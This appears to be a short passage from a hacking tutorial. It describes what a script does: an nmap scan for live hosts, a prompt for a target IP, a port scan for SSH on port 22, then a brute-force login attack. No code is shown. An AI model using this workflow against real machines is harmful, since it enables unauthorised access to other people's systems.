
Once you run the code and you get this output that means the code worked perfectly fine. This code will perform the nmap scan first to check all the live IP hosts, then it will ask you to enter the IP of your target machine. Then it will perform another scan to look for the open port. In case of SSH it will be port 22. If it finds the open port it will start the brute force attack.

